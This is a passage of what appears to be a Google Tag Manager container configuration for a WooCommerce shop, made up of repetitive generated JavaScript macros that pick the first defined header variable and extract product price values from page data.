headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } 